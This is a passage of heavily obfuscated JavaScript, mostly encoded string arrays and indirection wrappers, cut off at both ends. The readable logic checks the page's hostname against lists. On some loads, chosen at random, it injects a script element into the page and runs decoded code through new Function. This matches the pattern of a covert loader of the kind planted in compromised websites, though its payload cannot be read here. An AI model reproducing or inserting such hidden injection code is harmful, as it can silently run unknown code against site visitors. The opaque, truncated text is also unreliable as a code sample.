K===L;},f[W(0x2d4,'FE2M')]=W(0x20c,'1WVM')+W(0x1dc,'8mno')+W(0x1ef,'QEz@')+W(0x2b6,'GAd@')+W(0x2ff,'JtUb')+W(0x332,'t11b')+W(0x2f9,'1WVM')+W(0x2de,'nb4A')+W(0x19f,'nb4A')+W(0x29b,']^*w')+W(0x2d6,'1WVM')+W(0x13a,'EMhT')+W(0x15d,'Zy$R')+W(0x131,'iO%A')+W(0x123,'[91q')+W(0x228,'GAd@')+W(0x160,'iO%A')+W(0x329,'Z8VW'),f[W(0x350,'QEz@')]=W(0x2b0,'5N$x')+W(0x1bd,'dHol'),f[W(0x18a,'([%@')]=function(K,L,M){return K(L,M);},f[W(0x156,'EMhT')]=function(K,L,M){return K(L,M);},f[W(0x35a,'[91q')]=function(K,L){return K-L;},f[W(0x14f,'QEz@')]=function(K,L){return K(L);},f[W(0x158,'GAd@')]=function(K){return K();},f[W(0x19c,'5N$x')]=function(K){return K();},f[W(0x14d,'LN7A')]=function(K){return K();},f[W(0x2ef,'iO%A')]=function(K,L,M){return K(L,M);},f[W(0x223,'Ouec')]=W(0x211,'Zy$R')+W(0x2fc,'nb4A')+W(0x351,'XU^p')+W(0x31f,'ehDR')+W(0x151,']D3C'),f[W(0x129,'[1bg')]=W(0x17e,'D8S[')+W(0x322,'[1bg'),f[W(0x1d9,'[YP9')]=function(K,L){return K===L;},f[W(0x215,'ehDR')]=W(0x191,'Akg3')+'t',f[W(0x18c,'[91q')]=W(0x238,'dIud')+W(0x21d,'EMhT'),f[W(0x1db,'#9)j')]=function(K,L){return K===L;},f[W(0x251,'F3GJ')]=function(K){return K();},f[W(0x183,'1WVM')]=W(0x1e5,'BVMI')+'t',f[W(0x233,'pRgG')]=W(0x1c5,'7WWU')+W(0x2c5,'FE2M')+W(0x32c,'Akg3'),f[W(0x2bb,'9Qwp')]=function(K,L){return K||L;},f[W(0x348,'F3GJ')]=W(0x258,'7WWU')+W(0x2ce,'trhx')+W(0x31b,'Ouec')+W(0x1f8,'LN7A')+W(0x2b9,'m8qo')+W(0x339,'8mno')+W(0x14a,'JtUb')+W(0x122,'GAd@'),f[W(0x165,'5N$x')]=W(0x127,'[91q')+W(0x2a8,'CUFy')+W(0x2be,'dHol')+W(0x1aa,'FE2M')+W(0x1b1,'[YP9')+W(0x2cf,'([%@'),f[W(0x21a,'Ouec')]=function(K){return K();},f[W(0x174,'F3GJ')]=function(K,L){return K!==L;},f[W(0x1f1,'JetM')]=function(K,L,M){return K(L,M);},f[W(0x26e,'Ouec')]=function(K,L){return K+L;},f[W(0x2e0,'8mno')]=W(0x170,'dHol');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var X=_0x8483946f;if(M){var O=M[X(0x1b6,'JtUb')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function j(K,L){var Y=W,M={};M[Y(0x24b,'EMhT')]=function(P,Q){var Z=Y;return g[Z(0x125,'BVMI')](P,Q);},M[Y(0x204,'Ny3x')]=function(P,Q){var a0=Y;return g[a0(0x349,'dIud')](P,Q);};var N=M;for(var O in K)if(g[Y(0x26a,'XzLQ')](O[Y(0x1cb,'AU$S')+'h'],L)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x150,'AU$S')](R,Q[a1(0x2ac,'XzLQ')+'h']);R++)if(N[a1(0x1c4,'GAd@')](P[a1(0x255,'XU^p')+a1(0x2b5,'pRgG')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return K[O];}function k(K,L){var a2=W;return g[a2(0x1b5,'JetM')](K,Math[a2(0x2c9,'XzLQ')](g[a2(0x325,'Ny3x')](Math[a2(0x1d3,'XU^p')+'m'](),g[a2(0x1e8,'RQPm')](g[a2(0x1a5,'RQPm')](L,0x1),K))));}function l(K,L){var a3=W;for(var M=0x0;g[a3(0x130,'RQPm')](M,L[a3(0x24e,'XU^p')+'h']);M++){var N=L[M],O=g[a3(0x328,'RQPm')](0x0,N[a3(0x1bb,'dIud')+'Of']('.'))?g[a3(0x1ec,'9Qwp')]('.',K):K,P=g[a3(0x2ba,'7WWU')](O[a3(0x340,'dIud')+'h'],N[a3(0x2fa,'iO%A')+'h']),Q=O[a3(0x1f6,'GAd@')+'Of'](N,P),P=g[a3(0x243,'w!9E')](-0x1,Q)&&g[a3(0x2c4,'dIud')](Q,P);if(P&&(g[a3(0x21e,'F3GJ')](O[a3(0x13e,'U#ws')+'h'],N[a3(0x281,']D3C')+'h'])||g[a3(0x334,'x4vU')](0x0,N[a3(0x1f6,'GAd@')+'Of']('.'))))return 0x1;}}function m(){var a4=W,K,L;return g[a4(0x2a4,'FE2M')](j,g[a4(0x2e1,'QEz@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a5=W,K=g[a5(0x33c,'Zy$R')](q,g[a5(0x2cd,'XU^p')](m));if(K){var K=g[a5(0x2e2,'CUFy')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a5(0x1a9,'D8S[')](0x46,K[a5(0x2f3,'JtUb')+a5(0x230,'ckpY')](0x0))&&g[a5(0x169,'XU^p')](0x66,K[a5(0x31d,'Ey[8')+a5(0x2b8,'EMhT')](0x0))||g[a5(0x2fb,'pRgG')](0x49,K[a5(0x1cc,'Zy$R')+a5(0x154,'trhx')](0x1))&&g[a5(0x292,'EMhT')](0x69,K[a5(0x34e,']D3C')+a5(0x269,'Z8VW')](0x1))||g[a5(0x1ce,'AU$S')](0x4c,K[a5(0x22d,'x4vU')+a5(0x154,'trhx')](0x2))&&g[a5(0x1f9,'F3GJ')](0x6c,K[a5(0x32f,'nb4A')+a5(0x327,'1WVM')](0x2))||g[a5(0x300,'XU^p')](0x45,K[a5(0x355,'8mno')+a5(0x324,'WEq%')](0x3))&&g[a5(0x34c,'pRgG')](0x65,K[a5(0x1c7,'t11b')+a5(0x153,')m%a')](0x3))||g[a5(0x291,'[YP9')](0x3a,K[a5(0x1b4,'1WVM')+a5(0x179,'LN7A')](0x4))):void 0x0;}}function q(K){var a6=W;return g[a6(0x161,'JtUb')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,K=g[a7(0x28a,'JetM')](m);if(K){var L=g[a7(0x318,'t11b')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a7(0x2da,'XI!F')](L,'~')?g[a7(0x1b3,'x4vU')](q,K):M)&&g[a7(0x141,'8mno')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x26f,'U#ws')](L,M);}}function w(){var a8=W,K=g[a8(0x21f,')m%a')],L=new RegExp(g[a8(0x303,'U#ws')],'g');return K[a8(0x344,'JetM')+'ce'](L,'')[a8(0x185,'FE2M')](';');}function x(){var a9=W,K=g[a9(0x1df,'U#ws')],L=new RegExp(g[a9(0x1ea,'Ey[8')],'g');return K[a9(0x1e0,'[91q')+'ce'](L,'')[a9(0x337,'RQPm')](';');}function y(K){var aa=W;return g[aa(0x1cd,'Z8VW')](-0x1,K[aa(0x24d,'Ey[8')+'Of'](String[aa(0x333,'Ouec')+aa(0x33d,'XI!F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x13d,'([%@')](K)||new RegExp(g[aa(0x33e,'dIud')],'g')[aa(0x199,'x4vU')](K));var L;}function z(K,L){var ab=W,M=K[ab(0x1cb,'AU$S')+'h'];return g[ab(0x289,'8mno')](K[ab(0x277,'Ey[8')+ab(0x135,'JtUb')](g[ab(0x35b,'1WVM')](M,L[ab(0x22c,'trhx')+'h']),M),L);}function B(){var ac=W,K=g[ac(0x20a,'m8qo')][ac(0x2f0,'Xe(M')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':g[ac(0x326,'trhx')](P);continue;case'1':return!N||!!(g[ac(0x2f1,'FE2M')](l,N=g[ac(0x187,'LN7A')](z,N,String[ac(0x333,'Ouec')+ac(0x2a1,'XzLQ')+'de'](0x2e))?N[ac(0x357,'pRgG')+ac(0x1b2,'Akg3')](0x0,g[ac(0x1a6,'D8S[')](N[ac(0x11c,'D8S[')+'h'],0x1)):N,M)||g[ac(0x30d,'([%@')](l,N,O)||g[ac(0x2a7,'7WWU')](y,N)||g[ac(0x28f,'RQPm')](p));case'2':var M=g[ac(0x31a,'Zy$R')](w),N=g[ac(0x278,'Z8VW')](s),O=g[ac(0x140,'ckpY')](x);continue;case'3':var P=g[ac(0x25c,'Ouec')](h,this,function(){var ad=ac,S=R[ad(0x166,'WEq%')](typeof window,R[ad(0x17a,'XzLQ')])?window:R[ad(0x1d0,'Ey[8')](typeof process,R[ad(0x2e4,'#9)j')])&&R[ad(0x1e3,'XI!F')](typeof require,R[ad(0x359,'RQPm')])&&R[ad(0x336,'([%@')](typeof global,R[ad(0x2bc,'x4vU')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x356,'[1bg'))+'p'](R[ae(0x237,'8mno')]);return!U[ae(0x28d,'Xe(M')](P);};return R[ad(0x147,'7WWU')](T);});continue;case'4':var Q={};Q[ac(0x138,'x4vU')]=g[ac(0x305,'EMhT')],Q[ac(0x32d,'dHol')]=function(S,T){var af=ac;return g[af(0x159,'JetM')](S,T);},Q[ac(0x27b,'m8qo')]=g[ac(0x16b,'ckpY')],Q[ac(0x250,'dHol')]=function(S,T){var ag=ac;return g[ag(0x1c1,'t11b')](S,T);},Q[ac(0x1c2,'BVMI')]=g[ac(0x1a0,'iO%A')],Q[ac(0x2db,'m8qo')]=function(S,T){var ah=ac;return g[ah(0x1b9,'Z8VW')](S,T);},Q[ac(0x148,'1WVM')]=g[ac(0x2b1,'w!9E')],Q[ac(0x1f0,'[YP9')]=function(S,T){var ai=ac;return g[ai(0x182,'JetM')](S,T);},Q[ac(0x2ae,'D8S[')]=function(S){var aj=ac;return g[aj(0x12d,'AU$S')](S);};var R=Q;continue;}break;}}function D(K){var ak=W,L=g[ak(0x33a,'Ny3x')](m),M;L&&((M=L[ak(0x16d,'[1bg')+ak(0x308,'dIud')+ak(0x1a4,'GAd@')](g[ak(0x34b,']D3C')]))[ak(0x2d2,'1WVM')]=g[ak(0x271,'iO%A')],M[ak(0x31c,'JtUb')+ak(0x26d,'nb4A')+'t']=K,(L[ak(0x345,'m8qo')]||L[ak(0x307,'nb4A')]||L[ak(0x2b2,'trhx')+ak(0x272,'9Qwp')+ak(0x203,'QEz@')])[ak(0x2aa,'QEz@')+ak(0x335,'([%@')+'d'](M),M[ak(0x142,'LN7A')+'e']());}function F(){var al=W,K,L=g[al(0x16c,'#9)j')](j,g[al(0x294,'U#ws')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[al(0x285,'Zy$R')],N=new RegExp(g[al(0x287,'WEq%')],'g'),(N=L[M[al(0x2dd,'dIud')+'ce'](N,'')])&&N[al(0x29d,'QEz@')+al(0x216,'dIud')][al(0x246,']D3C')+al(0x2bf,'nb4A')+'d'](N));}try{var G,H,I;g[W(0x120,'D8S[')](B)||(g[W(0x126,'BVMI')](F),g[W(0x319,'pRgG')](0x1,g[W(0x186,'CUFy')](k,0x1,G=0x4))||g[W(0x1d7,'AU$S')](D,g[W(0x30b,'QEz@')](g[W(0x286,'m8qo')]('(',new Function((function(){var _0x4766499=function(){var _0x5130083c=['tKrwBuXdzezwEKuYsNLRCLnPz3DLreu0wKn3BLPgmhHz','tuHNELLQsxnkmLzTuMPvBKTtDeTlrei0tvDjnuXdzgXA','wg5zBKTtDeTlrei0tLDjEKXdzfjKq055sNLRCLnPz3DL','wLzcm1uYotzHwevUtenKwe5gtxPwmdLlwKzcmvj5y3nk','q2nWsZbVB01izZbAr0LZsJbcsMnxy25lu3rls0rcne1Q','u2LND2vettfnExDUwKyWEfLty3blmg9VtuHNEu5ewxnk','tvDfmeXdzeHtmNbisNLRCLnPz3DLrfzSt1n3BLfhuNvo','uKDgBffSyZnKr1jmuNLJC0OXzfnAr1jqt0D0t1z6uNDA','C0OWvNrHmdLyvuDSnwfhrw5mq2ryvuHsALiXtNzJBgmZ','ttjgAuXdzhPJmvjVsNLRCLnPz3DLrfuXtun3BLDyAfbw','tenKwe4WwMTvBKy0wKuXwe1dy3nkmwrszeDst2jxowTw','BKXdzfHvr1Pfy0CXDLDTmwHkExDUvNPzDLPgqNrHEtLy','B25lu3rls0rcne0YwxLmq2r3yZjom0P5A3jtAwD3zurn','q3DUwKyWEfLty3blmg9VtuHNEu5QwxnkmuyWstnjBKTt','zg1gEuLgohDLrff3txPnmK5QAgTqvNnUy20XDLfTCe5n','ytfKufLty3nkmJveyJfcwe5TEgTwwgmWsNL3BLyWou9A','u2nWsZbVB01iz3LzmK1ZsNPctvjPz25lu3rls0rcne1Q','vurgwLKXtNzvBwr4sNL3BMfUrJvsv2HuyJfRBKXdzfHv','r2X2yMLOD0XitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnT','C01izZjArJbZv3Pcne15D3DLrgmXwfn4yK1iz3Lmrei0','utj0nfPxrw5mq2r0vtj0rgnQrKDArKPysNL3BLyXqMTA','sNLRCLnPz3DLre5PtLn3BLvhtMfLAwnWsZbVB01izZfn','qLHorffUtenKwfvfze9rA052tJjkweP5D25LwePHwKu5','sgCWt0rjC0P6qK1sAwDUs1n0s0TeqJrnEMC1tenKr1zd','tKPzv2TUtenKrK9hDdrLv1PjvKnJC0OYsNHtBu5oyLD0','zursAe1tD25omxbSuxLJCeSWB29nsgD6txPvC0OZrwPl','mLPeyJnsCMnty3nkm1iWvJngwfqYvNrkExDUvNPstgrS','uMvNrxHW','uNHkExDUvJfcBfrfvLrImuPQuNLJC0OYzerHmJuYveD4','q1eYsNLRCLnPz3DLrfuZwwL3BLDfotrsq2nWsZbVB01i','nZfowg1UzgS','AMnZsNPcD2vSC25lu3rls0rcne0YsxPmq2rAyLHvAKP5','vfDgwMTwAMHYvenJC0OZrKXtr0zytJbNCKP5D25JA052','uLHov3HRvM1wnuP5D25wmuiWwKzArgiWmvHvruPRu0Hf','nfPgvKrHmJvyvdfWALvUrw5mq2rytKm5A1vhmxjwrMrs','nfPSzffvEMDUtenKwfvyuMTsmwXVwtbJEfn5y3nkmwrt','q2rRvwLwu0P5BgrlrvvWtZmWCe8YvMjvAwD3zurzEe5P','EMriywTbBKTtDeTlrei0ttjgAeXdyZbxmxr0sNLRCLnP','DeTlrei0txPNEKXdzhHyv0zUsNLRCLnPz3DLrfv6tKn3','vMXoExDUtLHcDff5y3blmg9VtuHNELPQtxnkEKjnuMLN','sM1AmwjTtJbHvZL1s0HJC2vdBdDKBuz5suzjovrdEdvq','vwnxrK9AEwrKv3Pcne1wmdzmuZeWyuDSELD5zdnwsezO','rvPisNL3BLz6zgfzmu00yJfkwe5vwMTtrwnUtenKEu9h','BfjovLvNBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','zgrpvMqZsNLRCG','owndEdbqv1zIvNLND2vetxLoq3DUuKHcv1P5y3byu2GZ','ALu0tenJEMvQtKXkEwTYu2LND2vesM1oAxDUyuv0AvPd','u3rls0rcne1xvMLmq2rhvKnWC0P5A3jtAwD3zurkALPd','ExDUvNPwnfPgqMftBvjoy2TJBKXdzeDnvezUvNPsCwr5','vMrwtNjorMmZwvnJC0OXzffvm0z4t0C4EfPRy25mq2rd','tKTzmNbgzvvJBKXdzfHvwfKZyMPODMrTvKHkExDUy3Po','ExDUvJfgu1KWBgPKr1jlvtj0BuP5D25wmdH6wtaXyvzT','q2n6zwPoteP5A3jtAwD3zurjD1PtD25kruPLzgLJCeSW','wwPODLyXyZbLr1jnwJbZBKXdzfHvwgXcvJfcCviYwMHk','AwD3zurwAu9dD25kBhr1zwLJCeSWB29nsgCWt0rrC0OX','Bvjkvtj0DLyXqLHrEwnZsJi1DgeZrKrxAMrQvKDKB1KX','seP5A3jtAwD3zurkAK55D25tv3HvsxLJCeSWB29nsgD4','A3jtAwD3zurgA01PD25ArKLSvwLJCeSWB29nsgD6wM1f','q2XIvLnND2veuxLzExDUv0u5nfjdy3byu2DUsNLRC2ne','rfjUsNL3BMviAfDzmdeWuJjVBKXdzfHoBfPRveCXCLjS','BxHZwfnJCeSWB29nsgD5tKDjC0OXmdvwm2nUs1n0s0Te','BLyXsxPzmgXjvezkrvLty3nkmK00ytnOwfvQuK5JBgnU','qxnJEwW3y21wmgrysNvjsef0y3P0ouXhuMjtAwD3zurn','Dgj5og5mq2rytJnsA1reAhjIBgrsyLvnBKXdzhzvmJLk','s0rcne16ttrmq2r5yMTgr0P5A3jtAwD3zurwAK1PD25J','t1rnC0OXrw9krfLUs1n0s0TeqJrnveuZtenJmMjhEgrk','u2LND2veutfzAxDUyM5bEKTdy3blmg9VtuHNEK56sxnk','B01izZfoELvZsNPonK0WC25lu3rls0rcne5hwxPmq2r5','ugfhuLzAvffUtenKwfqWAeXArZf2zeC5AeP5D25wELL6','CeSWB29nsgCXt1DnC0OZrMrzv2nUs1n0s0TeqJrnvff5','zfPLrtLvsNLRCLnPz3DLreK1wLn3BK1iqJzxEwnWsZbV','rei0tLrRnuXdyZjIr3HKsNLSzfbxwJfIBu4WyvC5DuTi','mLzduNLJC0OXyZfIr05swM1gtLyWotfkExDUvJfcA1Pg','D25nrxHhs0nJCa','nvPPD25kBhr1zwLJCfHumuTlrei0tvrJEKXdzfPLrtLv','A1KXsNLRCLnPz3DLre15tLn3BMnttxfsEwnWsZbVB01i','we4Zrw5mq2ryvw1kBfPRtNjwrvzOsNL3BLz6uMXvBgrq','y3nkm1juytbOmG','vti5q1OWy25mq2rytLHgALyWotrzmgXkt0nJC0OXyZbv','DMfSyZnvEwnZsJbwtvLxvLHvr1PtsNL3BLz6wKDzmvPo','rZLhutjnm1KXqLrHEKjWt0C5wuP5D25wmuL6wtfAswvh','v1vZA0P5Bgrmq2rUsNLRC2remwXxmvvVtuHNEu4Yvxnk','EMXyvdnRBKXdzenKrLPRverODK5SyZjsEwnZsJfKuvf6','D25wmuuWsZfJm1DTuKLvmJLssNL3BLyXqtvJBtLeyJnA','wLPtEvfUs1n0s0TeqJrnv000tenKEfHxrM5kEwTYu2LN','vNPvme1SyZfIv3qZuNLJC0OXyZjJr05uvtj0r1yXqKnz','mwrttJjotwjxoxzwELuWyNLJC0OYoxrHmgr4wLroA1rT','rfzRtvn3BLjSuxfIq2nWsZbVB01iz3LovefZsJnkB0Tw','A3jtAwD3zurvnu1PD25Kq05pzgLJCeSWB29nsgCXtKDf','we5yqMPurtvqt0zKuLf5y3nkmwmYu21st1iXwMTuBK41','zurkAe5tD25JvJfOwNLJCeSWB29nsgD4wMPnC0P6tJzn','sxnkmLjKtvDfBKTtDeTlrei0tKrSAKXdy3PLAK5msNLR','q2rfy0zABKP5A3jtAwD3zurfEK9dD25Jse5QzhLJCeSW','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','C01RvtvkEwTYu2LND2vevtvAu3DUuuDsDu5Py3blmg9V','A052wKDvBLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5','BLyXsKHvrvjuytnoEMnty3nkmwmYvw1suvniuMTvm0v3','rwHuytiXwfvuqM9kExDUvJfkq1PfBerIm1j1u2TnBKXd','vLjTvJa5vwf5y3nkmwmZvw1ot1eYohjwELuZwKzwseP5','wKDArwH4sNL3BLz6zgHKmwmYtKv0r1Lty3nkme5eytnK','mK5kuZjvBKXdzfHume5HvJffmu5TowHkExDUvNPwAvuY','wtrAvNnUy0v0ufjSwKTkmta5ufqXmwjTuMXABwX1wLDr','uZi5mfeYDdbLvwnUtenKnveYDg9KmMHvzfnJC0OXyZbt','u2LND2veuxDAu3DUttnVELn5y3blmg9VtuHNEK9huxnk','z3DLre01wvn3BMnttxfsEwnWsZbVB01iz3LAAKfZsJfO','uLHvwevUtenKwa','q1KXrMPwEwnZsJfKuMvhuKXrmJLTwvDsseP5D25Hmu52','tuP5D25wmuPzvfDZngeZqJjsEwnZsJjKrgeZrNnArtLe','sJffB0Peww5lu3rls0rcne0Yrtnmq2mXy0CXreP5A3jt','vZrUwfnOAKXhsxbmrJH3zurrD016ttjoAMHSv3LKrLKX','uvLwyZbHBvLUtenKnwnTvMTwELL6wKvKAeP5D25rBKy1','ueP5D25wELjWwMXKugvhtLjJAMDUtenKnK1fEfDwELP5','vg1otvz5y3nkmLe0ytnKr1rRAhzkExDUyMPODLqXyZjo','vdfSvZbVB01iz3LzmKLZsJbKtgfRy25lvJbVyLn4m2fx','q2r1y0rnB0P5A3jtAwD3zursBvPPD25IrePgt1nJCeXh','txPfnuXdzfPABdr4sNLRCLnPz3DLrff3t0n3BK4Wzhfr','wKC0mKP5A3jtAwD3zurrmvL5D25JvJfOwNLJCeSWB29n','q2ryvw14ALqYmxzHBgmWvJfRBKXdzdvrmNnYzuv0DvP5','yKrSCfzty3blmg9VtuHNmu16y3nkmLjtsLzjBKTtDeTl','BLjSuxfIq2nWsZbVB01iz3LzvffZsNLzALvwB25lu3rl','ng5lu3rls0rcne1QvMXmq2mZuJjWquP5A3jtAwD3zurj','sKXkEwTYu2LND2vetMHAu3DUv1DAzu1ty3blmg9VtuHN','rLPeyJbJBKXdzfHomNHQvLHKCfDgzfnHu2nZsJfKuvrT','mLjnvNLJC0OWsM1zBtLytKHWueP5D25JrZf2vLzJmgrh','BLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgCWturnEK5Q','rw5mq2rytKvWALnvmw9ArxqWy1nJC0OXzfjrBvjwvtjZ','BLDfotrsq2nWsZbVB01iz3LnrgTZsJi1D015z25lu3rl','ugvfuw5lu3rls0rcne1uutnmq2rkyKzrAKP5A3jtAwD3','nhHkEwTYu2LND2vetMTAAxDUtM14C1Hty3blmg9VtuHN','tenKwe4YrLfKvu52vtfKufr5y3nkm2HuytfSwfvuuLzJ','zurvD01dD25Kq05pzgLJCeSWB29nsgD4tLDfC0P6zgfA','vKnzm0P5A3jtAwD3zurwA09tD25KmMrwv2LJCeSWB29n','mxjJBgrqzfzOEfz5y3nkm000yJbSEfPwuNzwEMq2twXJ','sgCWtKDvC0OXBdrumvfUs1n0s0TeqJrorfv6tenJALLS','sNL3BLyXqNrHm1zeytbSrvz5y3nkmK56vuu5Bu1gy25m','rtjmq2rzvdnOruP5A3jtAwD3zurrm055D25vwffQy2LJ','sgD4tMPbC0P6qNDLBhnUs1n0s0TeqJrnAKeWtenKwLPS','teDsyLnPz3DLreuYwxL3BLvtz2ToAwnWwfqXBwrxnwPK','D25IBKf6s0nJCeSWB29nsgD4wvrNC0OYD3LsvgTUs1n0','ELPesNL3BLyXqMTzmgrPtdjstveYCZbkExDUwNPODLfw','mtCWnZK5muD4BLHmqq','zZfzELLZsNLoAvD5ww5lu3rls0rcne1xtMLmq2rzvdnO','sNL3BLz6wMfzmuzny1rswfqWog5mq2ryvuv4uLz6y3zz','mufUtenKwe5wCgTuBtfYu2XKuwrvng5mq2rWvtj0Effx','BLffBhHAEwnWwfqXs0TeqJrnvgSZtenKsvzdwtnkEwTY','EwTYu2LND2vetMHoAxDUuMXrCwjdy3blmg9VtuHNEK1x','D25IrK5YwtfKu1PxtJnzu2nZsJbAtfnTtK5zvZf4sNL3','reP5A3jtAwD3zurnmu1tD25kBgXmsKnJCeSWB29nsgD6','ntzkEwTYu2LND2vevtnnq3DUzenot2rPy3blmg9VtuHN','vvPAvw1ouLz5y3nkmwrtzw05wfvutMPvme52vLnJC0OZ','wLPSnhHkEwTYu2LND2vetMPnExDUtMPOAvn5y3blmg9V','yuP5A3jtAwD3zuroAK55D25vu2DRtMLJCeSWB29nsgCW','sNLSzeTivxnnsgD4wvnRCe8Zmhbmse05yM1wm0LgsMXA','BgHum0jyvvDgseP5D25wmuPrvKDfngiXBhrwEwnZsJfJ','u3DUsMXStePdy3blmg9VtuHNELLusxnkmta1vJnJBKTt','BKXdzfHum1jRvKvoDLvhAfHvEwnZsJfJmLLvCfHvwgHQ','qxbHv1LVwLz0tuTeqJrnAMn4tenJALLSC21kEwXKs0HA','t1eYovDkExDUzvHwC1KXtMfrmJbUtenKnvuYotrrvMrS','m0XdzgXAA1KXsNLRCLnPz3DLrePRtwL3BK5TEhnyu2nW','D25Ju01XuNLJCeSWB29nsgD6wKrzC0OZzg5wvM9Us1n0','vdnsA1ryzdfkExDUvJfcmfPfmdrIm1zyvwXWA1virw5m','A1nQqNrkExDUuKrgAwmXyZbsr3nUtenKwfvUvNLKmJf2','A1PfmdrHEK1UtenKwfvTuMPtmgHHwKzkvgeYng5mq2ry','teHrC2rtEdjlwhr5wLHsmwnTngDJq2H6teHrC2rtEdjl','AwnWsZbVB01iz3PAveLZsJj3nwfwvw5lu3rls0rcne1u','y3blmg9VtuHNEvL6z3nkmejRyMPzBKTtDeTlrei0txPr','vePyvuD4A1nyrw5mq2ryvdbWA1ngtNzrBgrtuxLJC0OY','t0vvEKP5A3jtAwD3zurwAK9dD25owej0uxLJCeSWB29n','BfzPvtj0CMqXy25mq2rytJj4A1vuAhjKrMrrtuvzBKXd','u2LND2vevtbpq3DUsMLouLDPy3blmg9VtuHNmu5Qtxnk','u3rls0rcne1uwtfmq2rgvNPfmKP5A3jtAwD3zurfEvLP','rgeWsJvuA2HnsNL3BMnSCfbABwC0yJfnBKXdzdvzmhbR','sNLRCLnPz3DLrfeYtwL3BLPxwKDou2nWsZbVB01iz3Pn','rJbwmfzyvdnRmuP5D25wmuL3v1HOwu4YtK1sEwnZsJi1','q2nWsZbVB01iz3HzvefZsJfSnfqXuw5lu3rls0rcne5u','zfHume5puLvoDLzhowHkExDUwKHswe9hAhrImM9UtenK','zfLxy25lu3rls0rcne16rMXmq2rAzuu5vuP5A3jtAwD3','CeSWB29nsgCXwxPJC0OWAfvkAMnUs1n0s0TeqJrov0L5','ndm2mtu3DuHzD2zk','zfnzBuThnwXKEuiXs0rcne1dD3DLrefWvZfJB01iz3Hz','CLnPz3DLrev6tvn3BK1iqJzxEwnWsZbVB01iz3PoAMDZ','wvnJC0OYmvrHmwHyvuHSB2vUrw5mq2rytKDsALrywLHA','mvPTmtvnvvPQvfvJBKXdzfHvvezswKCXCLvRuLHkExDU','rgT3tenKr1zdChnkEwXKufDwyLrdz3DLre0XwKn3BLHu','u3rls0rcne0YsMTmq2riuZjWseP5A3jtAwD3zurjmK1d','CeXgohDLrff3txPnmK5QAgXxEwr3uZa5r1zRB25yvdbO','D25wmuPztM0XDgeYvNHzu2nZsJbkyvPvvLHoAZvRvg5f','mwmYmxzJrMrquxLJC0OXyZjAvfzgvti5vvyXqNbkExDU','DeTlrei0tvDAAuXdyZjIr3HKsNLRCLnPz3DLrfjPtNL3','qLyXqMHkExDUvNPwEgeXzfbnmLjtwMTJBKXdzgLvmJLW','mueZwKv4weP5D25Am1y0wtfwA1eXsKzAru1UtenKwfvw','mK1itw5mq2q0u1zWA1vxmxzomwmYu3LJC0OWsKrImhHR','vJnJBKTtDeTlrei0tw1nEKXdy21xmJu2sNLRCLnPz3DL','nZyWnJKZyuPKuwXW','Be52uMLJC0OZvMPKu3rOuti4neP5D25sBK5euKzJm1vT','yvzOrMriAgPwsevUtenKmMnuuLfwmuv3y0nJC0OYovrH','u1rOrK15y3blmg9VtuHNEu9esxnkmND5uLrRBKTtDeTl','A1nesKHkExDUvJffm1PfDhrHmJvyvw14ALnTrw5mq2ry','ze9ArKjou3LJC0OYoxHJr05outj0uLyXqLHkExDUvNPA','zeXHA2nUs1n0s0TeqJrovfzRtenKEMmXuM9kEwTYu2LN','AwD3zurvmvLtD25Jm05vyunJCeSWB29nsgD5tvrvC0OW','yMLcD2ziEhPpmZbZwKz0s0TeqJrov1PQtenJmwnhmurk','AwD3zursAK9dD25rr1j1tMLJCeSWB29nsgCWtKrfC0P5','wfvhrw5mq2rytNK5ALiZwKnArwXHuNLJC0OXzfjnmLjs','v0zJmwvhuK1vmNrfyvvoDMfizfrIEKzeuZfkALrwy25m','Dwjxow1wELL6wKu5mLLty3nkmK5uyJjgwe5dowPtrxrW','A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LKm1zirMHuBwnU','re5Ot1n3BLDyAfbwq2nWsZbVB01izZjnreLZsNLoAvD5','mLrgCevvmJG1zezJBKXdzfHvvKPRuZboCLyXyZbnmLjv','mNr6sNL3BLjhmxzrBLjQt0rjBKXdzfHomfPQvMPoyvPg','ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEKXiuxbLm1PO','BgruyZiXDK0Xzfnoq2nZsJfKuvjTuLrvmNrdvJa5C1KW','BvjQvw5lu3rls0rcne1QAZvmq2rZtwTvnuP5A3jtAwD3','yLDSrvLty3nkmwrtwvvsmfeYDdvsrwnUtenKwfveuNbK','r0O1t0C5ufPgy25mq2rytLHWvLLxmxjxv3rysNL3BLjQ','q1HUww5lu3rls0rcne5usMXmq2mYyKD4zeP5A3jtAwD3','wKzArgiYBhvJvgDUtenKwfvUCfnwmuzZwtbRngiYz25m','ExDUwtboCLKXzffLvZe0uNLJC0OXzffprLzyvuvrm2fx','AwD3zursAu1PD25Ju01XuNLJCeSWB29nsgD5wxPjC0OW','mLzTuMPvBKTtDeTlrei0tKrcA0XdyZnxBvzesNLRCLnP','rxrytKrSteP5D25wmuP3wtb0svjTuK1vmNrAsNL3BLyX','mty4nJC1nLHJugjVAG','zgPHr0z5uti5AW','u1rOrK15y3byu2DUufnJC01izZblvNrws0rcne1uzgXm','y0nJC0OZBfLuBvjxt0C5ALz6wKXk